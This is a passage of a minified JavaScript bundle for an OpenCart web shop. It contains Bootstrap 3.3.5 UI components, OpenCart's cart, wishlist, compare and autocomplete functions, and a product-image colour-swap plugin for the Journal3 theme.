d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
function getURLVar(key){var value=[];var query=String(document.location).split('?');if(query[1]){var part=query[1].split('&');for(i=0;i<part.length;i++){var data=part[i].split('=');if(data[0]&&data[1]){value[data[0]]=data[1];}}
if(value[key]){return value[key];}else{return'';}}}
$(document).ready(function(){$('.text-danger').each(function(){var element=$(this).parent().parent();if(element.hasClass('form-group')){element.addClass('has-error');}});$('#form-currency .currency-select').on('click',function(e){e.preventDefault();$('#form-currency input[name=\'code\']').val($(this).attr('name'));$('#form-currency').submit();});$('#form-language .language-select').on('click',function(e){e.preventDefault();$('#form-language input[name=\'code\']').val($(this).attr('name'));$('#form-language').submit();});$('#search input[name=\'search\']').parent().find('button').on('click',function(){var url=$('base').attr('href')+'index.php?route=product/search';var value=$('header #search input[name=\'search\']').val();if(value){url+='&search='+encodeURIComponent(value);}
location=url;});$('#search input[name=\'search\']').on('keydown',function(e){if(e.keyCode==13){$('header #search input[name=\'search\']').parent().find('button').trigger('click');}});$('#menu .dropdown-menu').each(function(){var menu=$('#menu').offset();var dropdown=$(this).parent().offset();var i=(dropdown.left+$(this).outerWidth())-(menu.left+$('#menu').outerWidth());if(i>0){$(this).css('margin-left','-'+(i+10)+'px');}});$('#list-view').click(function(){$('#content .product-grid > .clearfix').remove();$('#content .row > .product-grid').attr('class','product-layout product-list col-xs-12');$('#grid-view').removeClass('active');$('#list-view').addClass('active');localStorage.setItem('display','list');});$('#grid-view').click(function(){var cols=$('#column-right, #column-left').length;if(cols==2){$('#content .product-list').attr('class','product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');}else if(cols==1){$('#content .product-list').attr('class','product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');}else{$('#content .product-list').attr('class','product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');}
$('#list-view').removeClass('active');$('#grid-view').addClass('active');localStorage.setItem('display','grid');});if(localStorage.getItem('display')=='list'){$('#list-view').trigger('click');$('#list-view').addClass('active');}else{$('#grid-view').trigger('click');$('#grid-view').addClass('active');}
$(document).on('keydown','#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']',function(e){if(e.keyCode==13){$('#collapse-checkout-option #button-login').trigger('click');}});$('[data-toggle=\'tooltip\']').tooltip({container:'body'});$(document).ajaxStop(function(){$('[data-toggle=\'tooltip\']').tooltip({container:'body'});});});var cart={'add':function(product_id,quantity){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:'product_id='+product_id+'&quantity='+(typeof(quantity)!='undefined'?quantity:1),dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){$('.alert-dismissible, .text-danger').remove();if(json['redirect']){location=json['redirect'];}
if(json['success']){$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> '+json['success']+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);$('html, body').animate({scrollTop:0},'slow');$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'update':function(key,quantity){$.ajax({url:'index.php?route=checkout/cart/edit',type:'post',data:'key='+key+'&quantity='+(typeof(quantity)!='undefined'?quantity:1),dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);if(getURLVar('route')=='checkout/cart'||getURLVar('route')=='checkout/checkout'){location='index.php?route=checkout/cart';}else{$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'remove':function(key){$.ajax({url:'index.php?route=checkout/cart/remove',type:'post',data:'key='+key,dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);if(getURLVar('route')=='checkout/cart'||getURLVar('route')=='checkout/checkout'){location='index.php?route=checkout/cart';}else{$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}}
var voucher={'add':function(){},'remove':function(key){$.ajax({url:'index.php?route=checkout/cart/remove',type:'post',data:'key='+key,dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);if(getURLVar('route')=='checkout/cart'||getURLVar('route')=='checkout/checkout'){location='index.php?route=checkout/cart';}else{$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}}
var wishlist={'add':function(product_id){$.ajax({url:'index.php?route=account/wishlist/add',type:'post',data:'product_id='+product_id,dataType:'json',success:function(json){$('.alert-dismissible').remove();if(json['redirect']){location=json['redirect'];}
if(json['success']){$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> '+json['success']+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
$('#wishlist-total span').html(json['total']);$('#wishlist-total').attr('title',json['total']);$('html, body').animate({scrollTop:0},'slow');},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'remove':function(){}}
var compare={'add':function(product_id){$.ajax({url:'index.php?route=product/compare/add',type:'post',data:'product_id='+product_id,dataType:'json',success:function(json){$('.alert-dismissible').remove();if(json['success']){$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> '+json['success']+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');$('#compare-total').html(json['total']);$('html, body').animate({scrollTop:0},'slow');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'remove':function(){}}
$(document).delegate('.agree','click',function(e){e.preventDefault();$('#modal-agree').remove();var element=this;$.ajax({url:$(element).attr('href'),type:'get',dataType:'html',success:function(data){html='<div id="modal-agree" class="modal">';html+='  <div class="modal-dialog">';html+='    <div class="modal-content">';html+='      <div class="modal-header">';html+='        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';html+='        <h4 class="modal-title">'+$(element).text()+'</h4>';html+='      </div>';html+='      <div class="modal-body">'+data+'</div>';html+='    </div>';html+='  </div>';html+='</div>';$('body').append(html);$('#modal-agree').modal('show');}});});(function($){$.fn.autocomplete=function(option){return this.each(function(){this.timer=null;this.items=new Array();$.extend(this,option);$(this).attr('autocomplete','off');$(this).on('focus',function(){this.request();});$(this).on('blur',function(){setTimeout(function(object){object.hide();},200,this);});$(this).on('keydown',function(event){switch(event.keyCode){case 27:this.hide();break;default:this.request();break;}});this.click=function(event){event.preventDefault();value=$(event.target).parent().attr('data-value');if(value&&this.items[value]){this.select(this.items[value]);}}
this.show=function(){var pos=$(this).position();$(this).siblings('ul.dropdown-menu').css({top:pos.top+$(this).outerHeight(),left:pos.left});$(this).siblings('ul.dropdown-menu').show();}
this.hide=function(){$(this).siblings('ul.dropdown-menu').hide();}
this.request=function(){clearTimeout(this.timer);this.timer=setTimeout(function(object){object.source($(object).val(),$.proxy(object.response,object));},200,this);}
this.response=function(json){html='';if(json.length){for(i=0;i<json.length;i++){this.items[json[i]['value']]=json[i];}
for(i=0;i<json.length;i++){if(!json[i]['category']){html+='<li data-value="'+json[i]['value']+'"><a href="#">'+json[i]['label']+'</a></li>';}}
var category=new Array();for(i=0;i<json.length;i++){if(json[i]['category']){if(!category[json[i]['category']]){category[json[i]['category']]=new Array();category[json[i]['category']]['name']=json[i]['category'];category[json[i]['category']]['item']=new Array();}
category[json[i]['category']]['item'].push(json[i]);}}
for(i in category){html+='<li class="dropdown-header">'+category[i]['name']+'</li>';for(j=0;j<category[i]['item'].length;j++){html+='<li data-value="'+category[i]['item'][j]['value']+'"><a href="#">&nbsp;&nbsp;&nbsp;'+category[i]['item'][j]['label']+'</a></li>';}}}
if(html){this.show();}else{this.hide();}
$(this).siblings('ul.dropdown-menu').html(html);}
$(this).after('<ul class="dropdown-menu"></ul>');$(this).siblings('ul.dropdown-menu').delegate('a','click',$.proxy(this.click,this));});}})(window.jQuery);
var ciactive_clr_theme='';function ciopImagej3(ciopimageclr,ciopimageclrpopup,el){var $swiper_active=$('.main-image .swiper-slide-active');var $img=$('.main-image .swiper-slide-active img').first();var $html=$('html');var $ImageZoom=$img.data('imagezoom');$('.additional-images').undelegate('.additional-image','click').delegate('.additional-image','click',function(){var ciopsrc=$img.attr('data-ciopclrsrc');var ciophref=$img.attr('data-ciopclrhref');$img.attr('src',ciopsrc).attr('data-largeimg',ciophref).data('largeimg',ciophref).attr('srcset',ciopsrc+' 1x, '+ciophref+' 2x');var gallery_images=$($swiper_active.attr('data-gallery')).attr('data-oclrimages');if(gallery_images){gallery_images=JSON.parse(gallery_images);$($swiper_active.attr('data-gallery')).attr('data-images',JSON.stringify(gallery_images)).data('images',(gallery_images))}
if($($swiper_active.attr('data-gallery')).data('lightGallery')){$($swiper_active.attr('data-gallery')).data('lightGallery').destroy(true);}
if(!('ontouchstart'in document)){if($html.hasClass('route-product-product')){$ImageZoom.changeImage(ciopsrc,ciophref);}}
if($.fn.elevateZoom){$img.data('zoom-image',ciopimageclrpopup);$img.attr('data-zoom-image',ciopimageclrpopup);$img.elevateZoom('swaptheimage');}
$('.thumbnails').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true}});});var ciopimageclrgalleryThumb='';if(el){ciopimageclrgalleryThumb=el.attr('data-ciopimageclrgalleryThumb');}
if(!ciopimageclr||!ciopimageclrpopup){ciopimageclr=$img.attr('data-ciopclrsrc');ciopimageclrpopup=$img.attr('data-ciopclrhref');ciopimageclrgalleryThumb=$img.attr('data-ciopclrgalleryThumb');}
$img.attr('src',ciopimageclr).attr('data-largeimg',ciopimageclrpopup).data('largeimg',ciopimageclrpopup).attr('srcset',ciopimageclr+' 1x, '+ciopimageclrpopup+' 2x');var gallery_images=$($swiper_active.attr('data-gallery')).attr('data-oclrimages');if(gallery_images){gallery_images=JSON.parse(gallery_images);var index=parseInt($swiper_active.attr('data-index'),10)||0;gallery_images[index]['src']=ciopimageclrpopup;gallery_images[index]['thumb']=ciopimageclrgalleryThumb;$($swiper_active.attr('data-gallery')).attr('data-images',JSON.stringify(gallery_images)).data('images',(gallery_images))}
if($($swiper_active.attr('data-gallery')).data('lightGallery')){$($swiper_active.attr('data-gallery')).data('lightGallery').destroy(true);}
if(!('ontouchstart'in document)){if($html.hasClass('route-product-product')){$ImageZoom.changeImage(ciopimageclr,ciopimageclrpopup);}}
if($.fn.elevateZoom){$img.data('zoom-image',ciopimageclrpopup);$img.attr('data-zoom-image',ciopimageclrpopup);$img.elevateZoom('swaptheimage');}
$('.thumbnails').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true}});}
function ciopImageclr(ciopimageclr,ciopimageclrpopup,el){if(ciactive_clr_theme.indexOf('journal3')>='0'){ciopImagej3(ciopimageclr,ciopimageclrpopup,el);return;}
var index=0;if(!ciopimageclr||!ciopimageclrpopup){ciopimageclr=$('a[data-ciopclrhref]').first().find('img').attr('data-ciopclrsrc');ciopimageclrpopup=$('a[data-ciopclrhref]').attr('data-ciopclrhref');}
$('a[data-ciopclrhref]').attr('href',ciopimageclrpopup);$('a[data-ciopclrhref]').find('img').attr('src',ciopimageclr);if($.fn.elevateZoom){$('a[data-ciopclrhref]').find('img').data('zoom-image',ciopimageclrpopup);$('a[data-ciopclrhref]').find('img').attr('data-zoom-image',ciopimageclrpopup);$('a[data-ciopclrhref]').find('img').elevateZoom('swaptheimage');}
if(typeof Journal!='undefined'&&typeof Journal.changeProductImage!='undefined'){Journal.changeProductImage(ciopimageclr,ciopimageclrpopup,index);}
$('.thumbnails').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true}});}
